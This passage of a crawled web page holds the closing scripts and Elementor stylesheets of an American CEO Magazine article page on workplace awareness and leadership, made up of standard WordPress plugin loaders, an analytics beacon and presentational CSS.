var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/americanceomag.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":330,"title":"Mastering%20Workplace%20Awareness%3A%20The%20Key%20to%20Effective%20Leadership%20%7C%20American%20CEO%20Magazine","excerpt":"As a leader, you are responsible for creating a positive and productive work environment for your team. Workplace awareness is an essential part of leadership, and it involves being mindful of your team members' needs and concerns. ","featuredImage":"https:\/\/americanceomag.com\/wp-content\/uploads\/2023\/06\/article12.jpg"}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.3" id="elementor-frontend-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.14" id="hfe-frontend-js-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://americanceomag.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://americanceomag.com/wp-includes/js/wp-util.min.js?ver=6.6.1" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://americanceomag.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.3" id="wpforms-elementor-js"></script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<!-- start Simple Custom CSS and JS -->
<!-- 61011946607ca320fdfdb742d0b05210 --><!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"739ae9bb31a248afa465129e0620aac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 04:17:55 -->

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-330.css?ver=1723937994
body_size: 356
content:
.elementor-330 .elementor-element.elementor-element-898ff5f > .elementor-container{max-width:1206px;}.elementor-330 .elementor-element.elementor-element-898ff5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-330 .elementor-element.elementor-element-898ff5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-330 .elementor-element.elementor-element-57a32b5c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-330 .elementor-element.elementor-element-57a32b5c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-330 .elementor-element.elementor-element-57a32b5c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-330 .elementor-element.elementor-element-57a32b5c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:69px 10px 69px 131px;}.elementor-330 .elementor-element.elementor-element-57a32b5c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-330 .elementor-element.elementor-element-4ac57d44{text-align:left;}.elementor-330 .elementor-element.elementor-element-4ac57d44 .elementor-heading-title{color:#000000;font-family:"Times New Roman", Sans-serif;font-size:31px;letter-spacing:1.2px;}.elementor-330 .elementor-element.elementor-element-4ce4d952{padding:0px 4px 0px 0px;}.elementor-330 .elementor-element.elementor-element-7050613e{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:15px;line-height:21px;letter-spacing:0.5px;}.elementor-330 .elementor-element.elementor-element-6f91930a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-330 .elementor-element.elementor-element-6f91930a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-330 .elementor-element.elementor-element-6f91930a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-330 .elementor-element.elementor-element-6f91930a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 20px 0px 20px;}.elementor-330 .elementor-element.elementor-element-6f91930a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-330 .elementor-element.elementor-element-5155ad7{--spacer-size:50px;}.elementor-330 .elementor-element.elementor-element-18465f7c .elementor-heading-title{color:#E73E69;font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:1em;}.elementor-330 .elementor-element.elementor-element-5ed7a623{--divider-border-style:solid;--divider-color:#E73E69;--divider-border-width:2px;}.elementor-330 .elementor-element.elementor-element-5ed7a623 .elementor-divider-separator{width:20px;}.elementor-330 .elementor-element.elementor-element-5ed7a623 .elementor-divider{padding-block-start:5.5px;padding-block-end:5.5px;}.elementor-330 .elementor-element.elementor-element-5ed7a623 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 0px 0px;}.elementor-330 .elementor-element.elementor-element-3bd427b7{--spacer-size:50px;}.elementor-330 .elementor-element.elementor-element-8ef7d2c > .elementor-container{max-width:1206px;}.elementor-330 .elementor-element.elementor-element-8ef7d2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:0px;padding:39px 13px 0px 13px;}.elementor-330 .elementor-element.elementor-element-8ef7d2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-330 .elementor-element.elementor-element-1cfe6772 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-330 .elementor-element.elementor-element-1cfe6772 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-330 .elementor-element.elementor-element-5c7376f1{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;--divider-element-spacing:8px;}.elementor-330 .elementor-element.elementor-element-5c7376f1 .elementor-divider-separator{width:27%;}.elementor-330 .elementor-element.elementor-element-5c7376f1 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-330 .elementor-element.elementor-element-5c7376f1 .elementor-divider__text{color:#E73E69;font-family:"Roboto Slab", Sans-serif;font-size:22px;font-weight:400;}:root{--page-title-display:none;}body.elementor-page-330:not(.elementor-motion-effects-element-type-background), body.elementor-page-330 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px){.elementor-330 .elementor-element.elementor-element-57a32b5c > .elementor-element-populated{padding:17px 17px 17px 17px;}}@media(min-width:768px){.elementor-330 .elementor-element.elementor-element-57a32b5c{width:75%;}.elementor-330 .elementor-element.elementor-element-6f91930a{width:24.86%;}}@media(max-width:1024px) and (min-width:768px){.elementor-330 .elementor-element.elementor-element-57a32b5c{width:73%;}}@media(max-width:767px){.elementor-330 .elementor-element.elementor-element-898ff5f{padding:0px 0px 0px 0px;}.elementor-330 .elementor-element.elementor-element-57a32b5c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-330 .elementor-element.elementor-element-4ac57d44{text-align:center;}.elementor-330 .elementor-element.elementor-element-4ac57d44 .elementor-heading-title{font-size:40px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-7.css?ver=1723916081
body_size: 1381
content:
.elementor-7 .elementor-element.elementor-element-518e6d37{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-518e6d37.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-50b37a56{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-50b37a56.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-efc3e27.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-7 .elementor-element.elementor-element-2a52d31d{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:100px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-2a52d31d.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-slide-item{height:90px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-slide-item .bdt-slide-link{color:#02010100;background-color:#A8434300;padding:40px 100px 40px 450px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-slide-item .bdt-slide-link svg{fill:#02010100;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-prev i, .elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-next i{color:#fff;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-prev i,
					.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-next i{font-size:20px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-prev{left:0px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-next{right:0px;}.elementor-7 .elementor-element.elementor-element-17e07eac{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-420de98f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-widget-container{text-align:right;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon{background-color:#002868;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon i{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon:hover{background-color:var( --e-global-color-54fb041 );}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon:hover i{color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon:hover svg{fill:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:250px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-input-focus .hfe-search-form__input:focus{background-color:#ededed;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:3px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle i{color:#002868;border-color:#002868;fill:#002868;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 25px / 2);}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle i.fa-search:before{font-size:25px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle i.fa-search, .elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle{width:25px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7{z-index:1;}.elementor-7 .elementor-element.elementor-element-79b20113{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-79b20113:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-79b20113 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-7 .elementor-element.elementor-element-79b20113, .elementor-7 .elementor-element.elementor-element-79b20113::before{--border-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-4dc963e9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive{border-style:none;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Times New Roman", Sans-serif;font-size:19px;font-weight:400;text-transform:capitalize;letter-spacing:0.5px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li > a{color:#FFFFFF;background-color:var( --e-global-color-54fb041 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li > a > span svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-toggle-text{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li a span, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li span.eael-simple-menu-indicator svg, .elementor-7 .elementor-element.elementor-element-11b4370c .indicator-svg svg{width:15px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li:hover > a{color:#FFFFFF;background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li:hover > a > span svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li.current-menu-item > a > span svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#FFFFFF;background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#FFFFFF;background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:var( --e-global-color-54fb041 );border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle i{font-size:21px;color:#ffffff;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle svg{width:21px;fill:#ffffff;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li > a{color:#FFFFFF;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li a span, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator svg, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li a .indicator-svg svg{width:12px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li:hover > a{color:#F4A21B;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:#F4A21B;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:#F4A21B;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-text, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container .wpcf7-file{width:70%;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-text{height:45px;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-submit{width:30%;height:46px;color:#FFFFFF;background-color:var( --e-global-color-d559c70 );border-style:none;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container textarea, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container select{margin:0px 0px -16px 0px;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container label{color:#000000;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container select.wpcf7-select, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-text, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container textarea.wpcf7-textarea{color:#000000;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container select.wpcf7-select option{color:#000000;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-submit:hover{color:var( --e-global-color-54fb041 );background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-ed2425b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-ed2425b.elementor-element{--align-self:center;}.elementor-7 .elementor-element.elementor-element-9d066d7{--display:flex;--background-transition:0.3s;}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-17e07eac{--gap:4px 4px;}.elementor-7 .elementor-element.elementor-element-420de98f{--icon-size:16px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:17px;}.elementor-7 .elementor-element.elementor-element-11b4370c{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-518e6d37{--width:91%;}.elementor-7 .elementor-element.elementor-element-50b37a56{--width:26.463%;}.elementor-7 .elementor-element.elementor-element-2a52d31d{--width:59.514%;}.elementor-7 .elementor-element.elementor-element-79b20113{--content-width:1442px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-518e6d37{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;}.elementor-7 .elementor-element.elementor-element-50b37a56{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-2a52d31d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-17e07eac{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;}.elementor-7 .elementor-element.elementor-element-420de98f.elementor-element{--align-self:center;}.elementor-7 .elementor-element.elementor-element-4dc963e9{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:17px;}.elementor-7 .elementor-element.elementor-element-11b4370c{width:var( --container-widget-width, 321px );max-width:321px;--container-widget-width:321px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-9.css?ver=1723916081
body_size: 720
content:
.elementor-9 .elementor-element.elementor-element-237897e3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:50px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-9 .elementor-element.elementor-element-237897e3:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-237897e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-9 .elementor-element.elementor-element-237897e3, .elementor-9 .elementor-element.elementor-element-237897e3::before{--border-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-6dd7b346{--display:flex;--justify-content:space-between;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-6dd7b346.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-517553a7{text-align:left;}.elementor-9 .elementor-element.elementor-element-517553a7.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-222ca82 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 